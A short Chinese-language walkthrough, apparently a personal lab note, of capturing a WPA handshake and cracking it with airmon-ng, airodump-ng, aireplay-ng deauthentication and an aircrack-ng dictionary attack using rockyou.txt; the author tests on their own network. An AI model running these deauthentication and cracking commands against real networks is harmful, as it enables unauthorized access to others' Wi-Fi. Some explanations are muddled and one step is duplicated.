1.airmon-ng start wlan3,启动网卡.



2.开启监控,airodump-ng wlan0mon,可以查看到可以wifi的基本信息



3.针对网络进行监听。-c是管道,-w phi 我也不知道是什么,好像是指定的包类型。



4.进入监听以后,可以看到有两台机器连接到wifi。我们需要抓到handshake的包,也就是握手包的信息。



5.伪造发送下线命令,客户端就会重连wifi,此时我们可以抓到握手包,-0表示发送次数

aireplay-ng -0 3 -a D8:15:0D:5B:20:42 -c B4:0B:44:A1:FB:34 wlan0mon

这里可能会出现说信道不在一个段上,发送命令失败。此时我们可以使用命令:

airmon-ng stop wlan0

然后再重新发送下线包命令

6.抓到handshake的样子,这是要变换的数据,所以必须注意看。

7.抓到以后,根目录下保存了phi-0x.cap的文件。我们调用字典进行爆破

7.抓到以后,根目录下保存了phi-0x.cap的文件。我们调用字典进行爆破

aircrack-ng -w /usr/share/wordlists/rockyou.txt phi-10.cap



8.爆破失败



9.爆破成功

此次试验,由于种种原因,导致ssid前后不一致。包括

1.没有连接上wifi的机器,

2.发送离线包失败

3.破解失败。最终自己用自己的wifi变了一个简单的密码。